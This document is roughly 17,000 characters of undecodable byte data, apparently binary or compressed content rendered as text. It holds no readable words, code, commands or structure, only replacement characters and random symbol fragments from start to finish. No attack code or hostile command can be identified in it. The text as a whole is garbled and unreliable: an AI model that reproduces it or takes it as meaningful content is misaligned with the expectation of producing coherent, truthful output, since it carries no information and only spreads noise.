��s9�3�Y�/���.X�y��?��sԠ�ʥ�X�da&S�j�x^���}I_݄���n�i�C�=���Ok��ⷴ��[jr�u���.'�rG�5>�_T��z��A�Ē��g�����D�s`~\�.���)^>b�8���k'c#����c��f?jf��r��G;�M�a�Z3r动����%W����th����y>�Y��ʍtEt����>�Yк�T!�p��,n���m�d��Q6����G�>`4p,m��}yK�,k�kv�KM��IB�A��"~�&#��Y�[�X֪�� ��Ije�(���9�Vː�e�f�MH�ȡ��+���'�6/�<)N�Wן��(��0Y����r@�%���/}y���_z�u)�A�p�5�'��S��y�$���r����������dx�����}W߃Q�ؾq�35;�^mM�{��@6�.�è����(=�����NG��G���x�RޘN 1)�8��� �/�4w������/e����tP@g�̑7��[����()4g���s�"�o�ޙ�_��C��Pw���i2Es�����W�q�W2c�;�Y�Hc�&���:<�\�BD�����j(؊�n�Nm$����|�Q���+��Ӵ8w����N���l\p���2�4�t^�n�֒0CP�<���Pb�-y���	�"�_WB�z��-e\�9��N���F}��uR�0��\;�����Co����L���a2������«큤S;�9϶�2
J�h�I{�^Y߁(.e�=h�28$�1\�_j���OpQS�b�	�\�����c�<o�����-*��#���'e$q*�(0��	����m��T��s�b�/�QrǙ1�n�sJ^�����q S$?7�����db �̲�s&$����i��3����u�91��4 t0ax,L�ls�4l�@��������k�	W�������F0j���4�M��5���;���&1�z��4�Zeo�5��&�~\�@R�k�^�L?�41�ٳwn�˕}��*�l�٤�[D�B�'�){���GN�I�a0�`�����GM8�V��馹!a�Medz�S��/X[G�~՛���ھx��'��s�&���Z�"�?��݀p�;7k4ދ��o�.ンNs��t@F�:~K�B�?��
�N
]���}�r��s�	��7�Xc�$��a���ہCے/K� �-�2���-n]x����S?]hC���v����0)?w|���*�jJ� �y�;��pLC���A1��r��DN`�
�u��m���eP��d�m.�W2�xPb�t�/x51�6l���Z0�`�(��3ߐ��q���g��j��]J�������~�|��-�WS=|�&+�䤯t�X���١>��ho$�'%����J�O�R���-��7B,M-���aq������o�j�E|�^:��FF??��tGX#O��;Ⱦ�dS�쭻�}&��㢔@�,YV���_KFq/Y˻Q�'A�$S"�UIj�v}�XVRǅk�b���hh�D�:���e��5/<�^����4��4,t�)�C�6���=��G�����Ӳ�8|y1Q� ��_w�]�[���w��Ќ��Q�]��s��䑧 t�;Fw�*`�~�*8�R�#L�A��(C�3�tx?Q��5�N�ݦ���9E��8<|��j|��cł,������*{�u��@Z����� 1����Cbڙ\UOIv�� �ҵ�4�m�-"���d���=x�j᳂$"��dM�NPQ�=��������P��j���J#1��~�S��
�N(w߳{��Le��暀�Ӯ|{U�YX,����[����I��i�#s��u[}�y�)v�K�Y!M����v�*@��;_6�抙��)��t�L��Q�9�%��E��N6xbܰ!C_��:%?P��4XKK�z��	B\|9�����^`���%)���W
��2�xB=����y��4�;
t��yL�1>O^�j"\]<�u�mV�k����&Ԥ���#\��㇓!7���B�� �L��g����h�Ⱦ�=���M�>�����>ȼ�S�VE,7[N�����+_B���S �#	H�.���^Z��#YP�K(�����l��Dw<�m��H��KB*2[Wl(���l�_	����"��K��z6���¦1W���Y<4l�t"��VO���o�<�����:�7im��x�@������H@AX&�#t���7d�^>0�W�����1����f�b̈��xE��"��D��7��:!uU�����#<��������{5ݿ��� ��=�qy_��_���� ]o�Z�� Z��B�$e��\"���@9��)ޠD'*F��j��8��~@�����e]��r�!{ݩ�"�!�~�L���8E8�E|��	)���s3f��{�/�������i΁kR��Kè�"�sʅ��B��������.Cӯ�3��sv|�n;5�5~ox���ƇƷ�1<�0�HwE	DA��
������&n�d<�l[<?R��d؎��=؉����^z��O��t��x\t�LQ�c���b�D \�2��|��p��#�x>��M$��� ����B�����uŴj������4[����2���H%u��o��e	���+�������w�8�ݻ@����7���F�un-��1>��Q�$�P@��P
�_Ӿ��:��,��n�1d�� ���P��e����C�������I��l��$X`���b	��:sY]�#�ݑ��QD�f����-ׇI-ֻ<(��[z)�L7ϩT�"j+��:�Q�bT��~Y�G`���?gn��1�C�@�����&���r�D#N�4�)��S[�J �m^>�+�7���&���@&�s�n/ �I��;o�1!U���c�҃��'T��F�^����@ ȕ��s�$T�V���Ḙ|�:�p�u�qͽ&�rW!�\c@L�C�N��%��B	:�F������k�4v�x�$�}l��DQȣ?�����C��͍90�ύ&����4�X3#���K��r��='vm�/N �����ǻ��_��i��%A:А�*�������P�	q^�PH�!�|��Z\	l���u�@ol`Ī���h�N�Y[=�-�>%�C��H����thg�im�'�T�w��Wm7��Ф�,��{i̖�u �M�ܫ��],=��V[e�	?�;>�qm��C����zow0��]��Sv�*l�tAuau�������X<�޷v������ pW;֌�33�b�}#��bH3��
��2�`	�u>(�t�Bn�Aς2�֥��r@�~� ��{U�2��-j�FMl1����|��;�:6~Y#l��Oߞ]�^ݗ��4{[X��M�1ʣ�hc��Ug[��ͦ}�V�TBqv*���*��l�u������[�6�5UX<�~�tMU���8��݋(��wG�+��"3�S7�ӗB�&Z�t��P/BQ�.ݕ���˕� !�r�M�}
�����{ya��}�;��/�D�!�0k�q��S3r0�X�߷� >d�6,��}x/CTЕB�ϲ�_�d�"В(&�]�6^竖�d�U��ҟ[/X�\�{��K+��NH�bl9��^�nHg�����n�.'�����q�[�S����j������OF��}�{�B	|��lF�n��}�#s5���'a�t�ėv��y�>�2o��_�]gBFJ�Ȝǋ�&>�0��>���S��d�	�������9�ȣ�෯�`�G>����d�_����1g��]��1x~>7=$b���Z#˗�����)��˓�[TQ�+Y�	
mp.ư�U��X�<�bkn���S�s2�N�p&L���j�"K $%�5��i�Ѓpy�B]S�*�ن�}�F�Hx�S7�t��b(%[��3ӣ�7X$7:ۏ�&�13S/T��qޏw�L����Ρ6���?�D^�������)�2�;���cH���!��+�Β%��f�� ��* ڞ�D�$ռK;�)����n����G!g�lQ��En֌7��.���8׀	���Sl�c"P8٬i����&-fs�׌���y�� P(�����:�S� ���qT���m:�u����pr��d2��;m�G�]9��`�06�G�!�CP3@���3����aNO��k��	���x�^O���挐�!�ԗ���J�i�m9J8��f�bzbL�+H�b���/��nS�ut}����3	�G�x���g�6(���*^��1�L�g�h$k��u�i��y)?�+��ѣ*����
�C��"c[��|욮�`?���=!ޑ�Q�.�E�"�X��ٽ}p� �q�R"�cHxfa`Ȳ$0�t6�ym�U�An�3L4���!�:�o��CŰv��Dkg�rqe��Ӊ�vt��������W��_s���J葻�������+*�rz�g�O�rreZ`$����$��&����s�VN8C�Qt�	"���w�Z���/V+��%�Δy7O��Ϣ]�$�ty��TY�4ǏL♷w��N�ez��=�m�#�vw�/�? C"ٲH��VK3HOX#����<���g�I�D+L���� �ł<�[���7%2t�ۊ�ӗ�xdP/Sf��z��?��$+}� 2i�Z�C��b��R�q�T�]�n`�i�m���d,�	���LС
�[j��{����h`�A�;�b�/���̮�L\�O��W4Xz�WN���W��e��y��	f�ī uf$䙑�S���)
ȸK��:�3HA���/��?��6�O��Q��� �Y��@�3��w�������{΅��l���*0�D=��4l��A~}���?���/bD��+U�_��j1�e��4�c�:"����U�����h����3��Y�~R�T�ϗ4�?�*���F��TC���n��i����@�>/�S�u��c.��ą��}�>���%������0^��g�,�Y	+�l�L�t��Z��v������;�y"�E�+��U��  9x�=�s��l�A-�p�x� Vp�.�xn���,�$��@�ww��69Z��}��Hzm�b��ܦB�#Ȫ±�_��}��32��_�@�NA?nHfIU�t}��O��rtL�8�^cp`��:	��^��,1�r��2Z�ݗ���\����n� ..�3�M�S��t���T�,y�'���h�/
��t�e��%����,������*�g/ONdi�ힻj��4�8���!�aoM��/��Ի�A"����)�xrHH �S�]��xHv�Q*��ř�Z���.�=��� cr�^q�i���<�{�b~)Y%0-;���eN
�$�w��G��~W�1B:T�&#Vn�ږ9�⦟��Ρҷ��w("a��М��3��=	[H��0���6�9����].�U�%�d*||<�c��8C�g��"��fܫ�$B��}mg�/N3gd�#>�UB��07�"`A.eAt��p���U!�0��n=�Az�Y��|�,&w��I |Dw\b�7&/�;S�ە&;�2�+۠�#��3b�!�2�IU؋�F�*O�%�+��Bݚl��;|���/�aP]�w(MS-�@`�j�ϵ�	DP
�/��B�\0�5D�H3|��:?9�Ǯ�"����n9M8���P���*�Ɩ%Q�$�(�5l�~�:8A�A@��ͭ6�@Tn!�D�>�ν=�����ᢿ��|:�� �aJ࢑RA�I�X����UU^�T�z��n6{1Sz�y�F�lZ.�e��)HPu-�Gy �0\�ڦ��D�f&xЂ޲;��-Z�9�����
OvcrX񤛜���yV���fb�����Bԓ�3�CN-�C��EH.�[Ef+��dqL+u�7�@����"Ÿ�n1*W�Pq�`3��wg�}��5�ϯ��-�,��5�Q��E��|���uК�u��NPa�́��];�mB��?�' �� ��?m�"��X��d1��V$ko���/�-�"?��\+$_�·�47�+4��2Hf(����j:�`�ҹ~��%`c�?�5���2Q{|����y�ޡ��F�Q�UO�����n�r�`�$^=���S$�B(H4CL��gӖ��`D�G�W��X.��S��a�D� �aq�D,F/���F� Y�%m2L�W�\�d\P���Y�k��A�	����%`?�0R_rɊ����%mv�iʲ��T�
���NQ�wh����	13�(�����c=i��|d�U�'| ����c�|pN���!*��j�4E7���[l����N���6� �dI�?��jg�i���w��C`�fM�b��gs�Ry��!�@���H�(��A�:1EPQw�b�ȵJ�x59��"���%!� �%�I�5����bHb��I�yG��ªr���~���3HAI�B�����(�;�H�sz/qް�.�X�:Լ��+�I1��]Ѕ����̠�"?Q�$t���,�+�X�*�'Tq&f������6(�.��f>��J$.�w�iz�l�D�h�,�Jo��l��=�Ly��#���w�Kfi
 ���~�V�W���p��|�$�r�N1>u�:�-�^`��o$+YM��@G�J�9x��4�ze����w����(��9��k�vC�AZw,���C�H��$�o��ho(G�er��gt�eބ�����V'��p��1�j���֊n~�6+d�d�
�g��ހ���v�l��&̦�,�Hr�ҳkB���]�q��e�=*[q�ɱ�dL�)�@� [f�Nc�|��v�3�g�v h+�D�Ʃ?s~�M��4�띌� 0�S�x�ԡw�R���Ea�Ȩ#�%����	'�x0��:jݢ!ӿ5y���� gH��S[P����9�
DE'ɷ�0E=
�D'�{5�f��Qr�&�"eicn���%zY�R^+����qf���j�##���j��~fG������ȷ�8���NR���/���{�9EN��L��H1�]�����fF5׌w?8Ex�p�N���a��R�sq.v+�i�>ޟ���ap�{2�mH��y{��N���r������kx12Ǆ��Q\l�+�.3��{DF��-��qV^�'+��%%yV+{��i�#1�:z�-d(���?��xr%�˂��ΌB��zϿjҗ<v�N�rR[ir�c?��k]$N�2O�Ak�Y�����W��Ѳ5�yk>U����	2�7Y��� �1c��Ж��G��k�P����B8x�m�H܈���G�r���=�RW�(����ه��v�d7���3f��f�Ьۛ Afָs6���	���n�ȅ�Yxz�nG�Z&���ׯב%�5�N�@ɿ��EZ�Ex�x�pk��ޡ|�}�\lJz�]��;�1WR+Ց�[B��� ��p�����v�@�$>
�D,�R��9z`���bqG�����[��g#s�4�9'�B0dQP�����L��vb��U�����"�������		h��:����E��4W�&�������d���a�檢�z��V]�'W��x�h�(�Q���Mxz<YX�m���z��H3�	ף�$�:�=K��09pp��/�C���u_���������xw��ϸW;'�S1���d��T�;|9|�:ݦe��:���Vq���#.ψ����*{7�
����D�mH7C'���:K$��N�*z�JI�g�A?��t)����hjkGY�aB�O�[}���YE�a7]�,�s��}��
�ej����HM��c0m�z��:��pr|�����<2���\��ү��]V��%�5�/6����"@��#�����*L�]���U�ҕ28���A����_sL?��7.g�S@}����)�♍.bR��Mأ;#t��G-�&@��ݔ�q��>��cǊ�BkG�&e	m7��s���-�^ot<��8��H�V�^�x�������þ8��#L
\`߬�h��+ O�iqAb�0:v�����E3G��8��7}��je�Lt���gC��S>?�lQ�F����ߝ̪b���x��m�yح�"�{C!Y�����׫a��}E�+�Ϭ���/�T5�p�%�}�CW�]�@q�P���	]����i�+M�k�t�����!��ū��P4ؐ��� k�j�w]�Xn-�#�y���6-�Wg=%�d�rt�9-׬^�K�8�'������Up�� ���y�����S+%���<J���B�^lR�h�϶�Hu�X=F��8hkot6pk&�0" ��w?�cZڲ�c�}���b����+��6@��L��}�)֦��A����L����n����XGc�(�D����D�[��^�ci8A)���ȁ�eB~�]��6.OS�9������㕍�2z�4�D��U�F����R�)ߛ�o��>�thh��H��lp�kTs�,��{��/"aΣ�"p��1y7���:�Vǜ�����O�ڼ���~^�w!�ԍ3
/b�}ZW�Aʔ��m��|;߀#�&�\J`Y6e�C�XS��(αs�e1{��)� ����/��>qt� 7����}e�z ȭy�49�}=~ݠ�رGO1w�ǣIE�\�i�-t�X���3g�)9۽<+/�����+�`�)���Cr9�ţ��d��R{�"L��RR~nD��[�gd���m\Ѿ+	N���h���
�)T�|�<D��?t�!��6����,>��.6<�t�Q�7�mk��������f�<*�j����=/᰾��ah!m�wB:�ɧ`�9O�F����Hs�����r,cG�Cf0<�/��@)�%)OO�O}��b�'�K�ԧ�<���9P�Hh�Ne���M+�dK{[>�Z�x��a�F�Ґ�y���ה��6���Ƞ3;Wڗ!x�YS��k͕p�k]�B�X�.i�l���ʃ��@��'��5�_M�]f�&s)Rc_1󥦥��Q�'�/���6~
��9���Ƥ����j�%��q"��!q�ɍ]����|B�,&Mgc�y%������:'�!�֧�뒛Z��Sl��a���c�OU\���������<IEZl;Ǔ��d6˯�!�u�$��Ĺ�E�f�P�LHm�������OZ�܂�{	&�N��G�.4q�W(R�۹rh����̥Y��0�k�i������+���� /��F-V�l���DQw����,BgͿ>�-�<��{<;��x��gٞ�wہ��L�Q����b-�������p�S�}��>��O��_�������$�28oD��=�(�evI�����b��ӕ@�S;��?6]7�glx��X�Up ��9��~�-P.N3����(�egp��Ql�%w�d_w	�$��T�2��E�͞YyE~x{V4 ���y���t���FR�Sy�vP���*{+�+K��yP�G��bo=ӷ�|�iL$)�<1D���ی�zW�4j��Wr@��_���'�7�Tk������)��2�_��l��A���9�8ɺm�UȿU�H�Z�p K��@�0N��qb�ǘ: f�8�VΥ��v*��Y��O?���s����	Ѓ�=��:c�ᜣ��ހ�v09��&ҟ��L�������S��,$�ok� |��x���s�z���j�AcD+;J_\�%6�W���8�-�[7� �\�@墥�@p���i;K-�����r����o�$�m�����MA�32�;Cy���L��x :T$�������G;��w;����ھ!�9Jm��v�������g�8���ER�k�nr�iٝ~{ӖϜ�7r\�M��g�� �].�8�5E�t�����;;0��W��mA�&��i$(�^��I�N�ʊ���v�,�VicTޗ��E��ŏ��1�wx״���۵�+%���A�g�yW}*��4����X�J��

;»�����o:S'��ch?,*r&w�Q#�a�2,�F�(Ql��3߈?>�[��ہ}>0x����A��N[a��K>�:�����wϿ���Si��M�4|C�a,�/R`-����d)�����HR�o6�j�q�p�	p
��ԠiX���Q���"B O��e��{��i:�UAiW̼�g���Ĺ)�y��pZ�v�9˚.����E���0e�/dn����:�1Zͧ[CGn(K���^q��9�L?����Q�8Hj~�X�~�n�7�_$h��:��|�ޤE,���s17v�"��U}�9AW�j"�Y�MN�L$Lg���v{ ��7(^��_F �������@)� ���zJ��c��%�2#��{��T��y�?<�k��n�Ta"���YᲬ|����ɅTc?<�fv����o�z*���l�:�����)M9����/��.��$��v�znP�'.[������	a
��k_l�����s�j��^���K�>Y\忑ੑ[��5��^D�Q;��[�cl2�ŵ��d�:1'����5�I@ ?�\B8߲�,Bz����d��I�.�ơ�Ծx���*H�1my�b�55�g��>���,O����Ba�O�=	�X$����SmWv'a�r�y�Hy%c�gRӺ����8��ÚU���P�@�\�6k�Wjh�c�Q�}c^dL�����l�>}��QR�����
�T�U�G͇��� OB��bP(p�a3*��yFs��٘��D��-�'^LZ=��6������8�a�L[#$��PH��q�(��P��).�š_�irpݞ���T����r��Vm�K�I_�`���7
pt�0=�(M�~�'�7"���	k{�MR�.q��\�(y�^���"�5D�R�=�r���k$����a�&��3B
xb�f�3�s�60���]t ��_�sb���qޭQ��:\r�(��x�-��+evz@Bb[AFuI8�o�?э�@q5�����*���GT�~��������OT��Φ=�%J����9�j�4k�4���r���k���A�)�(r���c.��>���V��b� ���H+|�D�ł���r$WK����;�d���Xi��y�S�9���]���Z�ֹ���������E���8U��{���o;��qJ�994�^�3}��!W�� y��-H��bӹ��g��>S�w�0��70J������!�}�J���`&�d!�#�B��::@vE�¢Vle_s<ts'*����0���|.D�߃��|��Dk-��b5	��h-mS�$��]�R��� J�dug���K�6l�G�+3���z�n�4%����W��D{��-Y��D|�LpE�]�Qx����X�8k2���?���^<dS>���Z�aN^=�L�b�Y�Y1�hr�.u�1}�K6�u���V@�e��^���!���@\������VE��5���c�L�} �|k~��:v�`Cl��:��4���}�VYlu��b��됵��[^�ꥐ��_ݍo��ϲ���X���)!�h���V������*Q�p����s�p�~��w[�Y�o�^2���,VC?�d�D�Ñ��A�e�߰��c)լ�]�A/@5���v�!�����eB��=P]�=��Z8.϶9��oy�αK�a���6�E�r'!�/^\j� {���hU"SNh`?��Y!f�O�?�F%���+%�cO��	��5N5���߄�GB�=	�!�"�,E=*v,B q�Y��d��]LH�Ä&�Z*�*�g���Mq�V�kˈ[���bL�P�͠�:}y�s-������d)ݓ�ଢ଼�z�.쓻���NЖfe������r�H�D��&5��6cWg�}�4y|���bH��&��*K�9X��4 �>�))�/�'��1]�#�-,/��,-A�Q��E%9�S9��?��U0y�
bXf�7��W4>R`ξ^��uf[y`Ob��'�V�sL@A5�e�I�78��T3�!�,\�BX6m��6a͎��c�A֦]v
Se�g�4�?*TL������B]�C%Q<��&J���`#�o�U��Sc7.�q��c~�c_x�XO��^���(݁�|��]�ک����".r&�0ix�5�+��'�8ޛ��m��gW�GC����O�į���3�PI��hd+_ٹ*ֲ��?r��'�>S�b����?I�H�"�>�?g�g�A�i��tW�KS�ui��ˇ��F��Ĉ5��DO�
�ԇ
�8�%��.�8�vH�LF;z����v���ƿw��ui�d�RJ��.�0�2�.G�vLq>�����cN�z�dE=�B�t�j7��^�ҭ���I�NRg�G�#���ߔ�9U\�U��aq��E����@q�8�*b�{���O�rcŦw��ů���@��,�}�-i�ѡ�kH��Y������|>u@�
e�N�$�l�{��ч�e�/Z���T����2ׇ~L%�U�3�����w�/L2��u�Xo_#��.\J��2�먧��=���.6kj2��MRL�i�Ȏ�3 ohF�?Tr/�q#��p�G�I� _|fr�H�U�q+���8MDD��4H��.W�m����!��=�%�'�S�C���2��m���{����Cy�We�M�ݵ�q����]�v�) "��1�ֶrc�q��<Dy��'������ק�L�?�ã4��}ᘎ����[�w�J6]�5�&pX��}��9�TCh� l����w86�zG����ƞu�z|��<�sA_�o�	�Rl���R�f�#b�������1���>��� d"��v�BL63����9��6��n"��Q=�|:nXN�Y�XI���cs��oSDYQ�e/W��u�z����f�W���N�.�Z_\�|���PkR�X�P]^�u�����S8;.I�ϩ�$	����o t��?���F���A�����A]r"W�P+Ǟ�y��ŒZϮ؈�k+��l��@|���nLu�SI�V����0�O�>��m�B ������&D�~=�ox ��y���qm�\ۺqv9F҅ X�R4�%u��f�%a�UO:!|�9����4��mé�`��^Uz�����>DY� �B�\�z����Z��HR�#��g�/#'8�2�}K'o�`�0��qY�nGo����=߶��`Β��ক�c��%�#|X�!<bҤ�:Dc
��$%���@�#]�$�J^Gls� p{��$�8"���3���:�?���ƿP!�#��w����=K$,
�s���u}�or��=��J|ǽW��a+����B��B�u�q����-馞}31�y�u١���낿|}ڤ+w�}h-��t����~3-�M_%p��Ǌ�,�;:��F��W��� ���ȶ�|�+�t�j�Y���;�5��$����R3�dZ���"���hR#��X�%�8�n����ޏ�;|��&�ŵ�4��I�ƣ�E�߀�������g�І��{��rGZyؒ���޿`t�C̻����|r�o�ʉ	В���D����� �*��zэ	���K��.�ǝ���:A?�ĝ��?¨�%�Y+5y�(&uE1��U=�24�� ��6��=~K���~�k�Y�𿅊#��0�x^G@��n�)f	���᣹1�D�A5��A�2�o2�
�����K�M�Ӯ�b��n$V��h$��<g�Rĉ/dݵw�kNGj�4����Y�@Y�zM�ϣ_Gl����]��9{��S��{w�f�E�=�,3�?�˃#7�m�!�7
��-���8.UN��KR�U8n�iR!z�v��ʹ�rdTh���������]֤�v�Z��p����[�Fk3�:J�:�㟹�u��Y�T� r�O=�P�~0ߠ	��'���n����#.F|va�	l������$D�s�� 2|������R��+]�0tRPn>���e�+B�)<�d�))������Xҗ�Ŝ���Mqz��	�i̕�lU.�Ƨ�s������^�b7��(��F�S�~������ ���R���N�L�ݍ,����!>�0S! ��2���98����;�/*G��ɭ�̰���U��,(f���h�V�!t�D��_N�4�^���&�¿�}p�:bC1=f@�Ǜ!Ĥ�-�&����� @�M-�_�Q.����#&<��bA����<)Kӆ�4����+MD#��6%�b�@b.q:�%�3u�;ѓ�o����0lB�j���p�r��<��߇	p�^��r��ݢɒ��%~.�٤��]����2��iT�b�oS��Y�O�Yt��`v.<�k�st'7��(�n/[�Z���`_ėɒtQ��8غ�,� ��56Ȅ΋$�r�; =!�ŧ�k<�@4 ���F��6]�'�]��e�d���F�*�f5��l?LT1�ʨ'�R���a�w���L��P�V
����2!�^fw�� ��:��ދ���i�\hr�ϧ������`�Z��w����-a����wI�!y�x)ǚ����a�	�A�QY|����cC����+��:t;���M���-�>/{yx���`:�=���\�=�K�`>�CH�#^���&�2?j+�@˝�ѳ ���ܧ?�g��k6� ,���5�$N��,�q���H��#�ˎ����t/�R$ͫ(����o�������<���?��Y�] ��
�-`'�h3��U)��7���t ��ue�����7|�����u[>�;��
d玜�ѝ�]����ěb��&#� "��W��zN&ٶ�[��f �<ѧ��^�8�EZ��ǻ�������h�,�ǚL���[�3���+*��{��z���<�)6ƞ9/����z���$GӖ��֯}H�z�c��H��>E�ZĆܞ��r?�E���2�ԏX����[>5νA^�sjU94E6��=C�!wk1�ؿ��bDQ�)p�_���sZ��oe�7�tL������(PwO=m؇��m˻��G�B�Ե}#�$=��D>#+3A��l&0v�$�زV羑�&�zu�� 9��|9�WM �����Q9#���G"U��Tq2�Cݩ�&�a��N�y.�a�5�A�g�^j`��S�Q aŢ�@�`K���eQ��e�O'i)41v)
��[J I"�[=b��nྊ�:k�z0���5��9������Tly� �O�������K꯴�`>:<�-@"�~�:gup���8ϕ�,�2�,��0�CT�~hC��K�O�N/�R*4�tO���h�;f�x�<�:;Yiøփ壉�~<__mu:E�|(���h�d&{�1�I���U)!���OL�L��~ ����=n�Q+� �D�����\���dq齆a�%�AK�(���ڗ�F.i����$}�v�4W�b����l�n��0�	;������������S�y �ڭ(R� bU�U�k!�K��L��a�{
G�!����L
(��*�ɑ���A6�<�$�ph��K*6q��XJ� ��7s�!?W�!�[�H9>^D(<��B4)���|3݋�D�������8�M��l��~إޤM�k�g˶�>�ʆe�����'�Љ]�W�3���!'~�2�7�Rl)l�F1l�p5 �m_t��K8	v'c���_�V��VhS��uk*�K�
f���KH�Sz�ܢC�����Og��5� 1,u�b��);�'�lJ^�	s�$#Լ9w�����5���[n�s�h���T��s����y$�Os�72Wz;'�D6��֠>�7�gE��^��'�3@3���*����:�10��~�dтE����|f��6��+�$_�m�d��G���d2b8Fv7%����#Nj��.�R3i�-�馺d"C�ǜ�LS�+�ݯ�E?E��[0O����vz
@�Hװ)�$&l]�3��j��Ã��g���ou�M2�bI�DĥAE�6�y�>��L��]�f�S�}�kXR\����Q@��^� n7�Y�^���u�z.�U�?=�=����0��QT��/������n���XJ��xԆ������>۬%�/j^�+G�
/�A�v{%ǉBm�a�W����bE��w�c��K��v�
<���̙�M[	<TUZ��dm��]@��.�
���1��@J�μ�G@��`��4
�s�F�"����8DG?Y�E�܇Bt�NU���g�p��e�V��-P�8��ׯ9��jRޓ&M�ib4e��K����m^;?�ô�}��N��6����m�����^]���������/�
Q��� �WΣ=���pL���KA;&oo���ZTa�[�(1����	ݴ1���f$�	���������1�a��M�̝���;T�N�c�jpS���R��i�|�C�nc����j��_t�����_�B&�_?�Գ�p=�A�S��	��Ͻ��=��:a�K�|+6��:Ffz���K��2c��Q���5w`�J���o���.{_X���0�s #cU ���p�����U���E,�VeC.&`E�D�UBBa^�^��>���IrT涛8Ʃ��z���c'q�f��}�3s%�!R��P,���Qw\�g:��&��Ɉ����P�z�^�攒VJU1A��X-~ב��q៮K��O7����.��P:�V���,a_�Y��vz�T�"p\M�^����H�{ ���#R�Jq��15*	��¢ݫ�f2q(Nv���GQ�T>b���ܣK�����X�_�fbeK�R��xL�Eh6���H{XW���(�4n��2�S
ف�l��B�Y�C+N8ޫ�F}N@p�;���99,fJ7ݫ�y���u �O�i� Y���I�ySr~1gwS�(� R����["��k�e��-@ȐTEmv�}q�v-����@a9ڼ��d�v7-i�*|�7C4:��!�`����Z|�n(�ʫ;.���_�V>�2��E�$�~Zf���H/F�Z��K&�Ѧ�c�f�wbN��'�z;1�Ә��,!:z
���Q)A�"i��78�u�Q����t�:���^�`\���yHP�qieO����U�y��2�Ey�P#�w���y�Ќ@6wP~�8��9{�^ͥ����/ �'e��^0��ȭ���ֲt����W���O1L��Y2E���å���:�z}���#���gWٹ���V�J���%D|�Sɏ'L(� ���
�!��L�!��d��2?�
�~Ɲ��J=�����WQ^}7D*)x�w�{�����^։pؒ���@vun Љ\v�ΒW���3�%T�G�)����鹫�z��\θ�00��������E�)�d�*:� H�����7�(��6�$��C"q7������Ø��8�Qh�}�i�-�ZM�HN8ͥH�6}�!�)�]�mΨ��q�(t��&Pp���ƈ�����=�ޯ)�_�k;����R:�2s����&�0^j� �%g1>�o�Ɏ�	t��暳��PWoӵ��i�c����&\��0��Y��ʄ��z�S��Mט�%�8aO9�_�H��%Nڥfn�?~���p����z��o �Z�����6�ӽ^QE�
`�m�-��~�i������r�5=��o�|[xI���@�k	7�.�̻���o-��>֩���0��bj� P:i�4 @���HW���z����S�h|MU�J�f�X.��ߜUfՕfKӓ<GW������?+�M���Z� ��B*cO�z#M�)��Gf�p�!Χ�wpmS��rH�¢��,n��E!E��m�:;�9�2�h���:�Ns���$9V�x�'i�&�Y8}��׷�7����h8�k�I}>~[��,O��yˣ��G�!�КGx'֮�uY���ݕ��ɬ#N��e��(~v}�y���`�ʬ ��Dζh�F��1��H����W�B����Љ��˝U���h��1^�O�ƭ*�N�A�¶�K�iK��P}|�}a)��u�.�����`(g���8q�i�������|6��̉)����۟�g���fQ�1���6`:�N�����-����o����-A���݂�N�t�O�l��r"�
>$~1�Bx��enR|4���9d���U��n.�9��hIXo$�4��V��c{�Eq7цSE�t�DI�n� t0/�|�$�,?����LCY�j�c0^M�/�w�{�d:E�oۘf�I�Q�C5��8�xv[�h�o��(lD�P��V��W$�����n��&�}�H�'�֊>f3A�\�:	�	o�bt���]�����vR�P��@Mr�}��BaiB&pG6O�+z���(!"񖦟�Y&�'�u��}��L�1��v�h~�Ӕ����*����21N���o����f
�"��5�/�d$i9j��ݤ����j���}�^]�V{�2�q�9����8Ȭ�,qZ�!Q���-HA��[[YQ1)S�bQ�0}!M�KBJ�ˎ,�	�lO�d*u�L�p���I{8 ,�tX3oʗ;��_#V��_u'�d5����J��l>.nS�i���At�VÅrC^��C\���_�]��h(��� ���'<�T���bj̔�еW0��?髎Y�q������)\�$,�x��8.�R�,DỵO��@����x��O�>kY�S�����=E���F� ?X����/�oԶ��b)�f�F �G� B]��B�e#[J�M	߁�pd��o�KV\��-/֗�}��<�vA#�9��d!P+8��s��.@��N��L���%SMdw$!��a�x���C՘B?-�p��*�+\��
�9F:Y�=�u	��3V��`�.#��dd6"U�
�>���������SOĺ�E<'�~�i�Cӷ��D�NG�H���p/��4niU�52ʟm�9�����i0�.��6�&ᝑ�n����.�jm#�l�P����Y[�p/^�o�;��z<��3�SF�#���cB�6$5p�������*�Z�:�uX	$���\g��\^��(b��uϏu���/5-��;��1+tA�Ԩҗm�׳���C_z��(�5ރ�����H���?KSɤ�w]�r�:�$�7Y��Bk�ڰ_nt&���ѩjQ��	\������g5�%.�8���o7.<r�� ��n���W����"�"���Tݗ�hVU��H�L��)�2릜�'�H ����v���� 1��8���"�(����19��a^btB2���R��ȶ�,
���@Ury��/�}^��G#�ܣ��YI�J���`���@�D�p*�JWX��B|Nx��^ݘ��.}t����=Kkr�^��b[c#���vѯr��&����
%�٘0��>rEH2; ﱬ��C)�Q�l���Z���貘����j�=��.ʓ�;LY���	��� N*��˜_'��xO������y�xL�68�t���@8$�i����(��;�b>H�7TQE,qK+�b��9�U��v`+z��ZdN:��ïK����C����k�?D�R�4r�� ���ӒM�Qq� ���-K]K���#�-����wD�@��+/&��5��<!Rìn�=�-�/hl�g+�A�K������4B���bd�#��p�D|Qʒ8����V�~*x��~�w�p�k�X!���I�W~/N���@+C�I��s�e��ė7]Z�m��C�Bmm_����)����b;���WM����ȯz����ǞY���y4w�;èQ���ly���H��d�Z;̔�a(�M���RqR��F��7��J��Ve� Шz����u�*M�<<�h����z�O�x�0
��)E��b�i� ��z�:�z�e�9*MY��j*8_RL��A^��/�6!���T�(�2����Ǩ�z�a1T3�e�ERD� 4�EۖAH�������%��%4I&�f�xM�4�he��@��\4L6[����K�i~�?��纔�۽�$~���^��i_[��  �1��oO��������{P�¡���ڎ���yWX�/��T�g�a��n@�U����/��+[�5]�I*�K&�Ĭ?բ��$��uQ�D �5r��#!u�^Lk)���`�mzN��������F��c��@�4��$��;懛��F;h�m��	�;sփ��VN�>�7*���H�DG��c��.�:��F.��1RNX�}�B]f�Ƕ/ME�#�%W�-~pR�}�2`3+K�/�ܳ�+���o��Shz�6����β����ڏ��޶�)U���Dڽ,��m k�e�4�.���ʺ��+>����c�B`���z�wq|��\C�M�[M�3c+),XI  ��5ӎ��3�^;?]B�m���{�9�J���B��*���qC�c�r�@`j�a�'W�-�YiɸC���4��{-7n芼��������5d�ed�A)`؟Ҝ4��Q��Z��ݞZ��B�M���A$XHA���'ʆ��������<n��X���H��m���wts}$JT�(��5/��/G(OBK��K�Ǝ�Ί�x􀠼��V���O�"ȥ1SWP���s{���1�-����L��P��T�}[��t��)	